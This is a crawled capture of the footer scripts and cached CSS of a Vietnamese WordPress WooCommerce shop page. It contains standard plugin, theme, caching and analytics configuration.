} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768185961" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1768185961" id="wpcf7-redirect-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"b6c4ca70dc","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1768185961" id="awdr-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1768185961" id="awdr-dynamic-price-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":true,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1768185961" id="flatsome-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1768185961" id="flatsome-wp-rocket-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=1768185961" id="flatsome-live-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=1768185961" id="flatsome-swatches-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-variation-images-frontend.js?ver=1768185961" id="flatsome-variation-images-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=1768185961" id="woo_discount_pro_script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1768185961" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1768185961" id="megamenu-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_289fd3d7d2fe8a3c0ffba24b8ff222c9","fragment_name":"wc_fragments_289fd3d7d2fe8a3c0ffba24b8ff222c9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Tilde":["D\u1ea5u ng\u00e3"],"Period":["Giai \u0111o\u1ea1n"],"Comma":["D\u1ea5u ph\u1ea9y"],"Backtick":["Backtick"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"VND","total_price":0,"currency_minor_unit":0}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        (function ($, document, undefined) {

            $('#pum-29725') // Change 123 to your popup ID number.
                .on('pumAfterOpen', function () {
                    var $popup = $(this);
                    setTimeout(function () {
                        $popup.popmake('close');
                    }, 10000); // 10 Seconds
                });

        }(jQuery, document))
    });</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"9443cb7d1a","url":"https:\/\/doppelherz.vn\/tag\/cong-dung-cua-sat","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-includes/js/imgareaselect/imgareaselect.css?ver=1768185960&wpr_t=1768615789
body_size: -67
content:
.imgareaselect-border1{background:var(--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80) repeat-y left top}.imgareaselect-border2{background:var(--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae) repeat-x left top}.imgareaselect-border3{background:var(--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4) repeat-y right top}.imgareaselect-border4{background:var(--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b) repeat-x left bottom}.imgareaselect-border1,.imgareaselect-border2,.imgareaselect-border3,.imgareaselect-border4{filter:alpha(opacity=50);opacity:.5}.imgareaselect-handle{background-color:#fff;border:solid 1px #000;filter:alpha(opacity=50);opacity:.5}.imgareaselect-outer{background-color:#000;filter:alpha(opacity=50);opacity:.5}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/maduthuong/assets/css/style.css?ver=1768185960&wpr_t=1768615789
body_size: 69
content:
.form-control{height:44px;border-radius:6px;border:1px solid #D1D5DB;box-shadow:none!important;color:#9CA3AF;font-size:16px;font-weight:400;line-height:24px}.form-tuvan{background:#fff;padding:24px;border-radius:10px;box-shadow:0 0 10px 0 #ececec}.form-tuvan label{display:block;text-align:left;margin-bottom:4px;font-weight:500}.wpcf7-not-valid-tip{font-size:14px}.wpcf7 form .wpcf7-response-output{margin:20px 0 0}#section1{min-height:600px;background-image:var(--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760);background-size:cover;padding:40px 0;font-size:18px;position:relative;transition:none!important;min-height:100vh}.main-content .section .title .icon{display:inline-block;vertical-align:middle}.main-content .section .title .text{font-size:31px;display:inline-block;font-weight:700;word-spacing:5px;text-transform:uppercase}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1768185960
body_size: -195
content:
.woocommerce-form-login-toggle{display:none!important}.loading{display:none!important}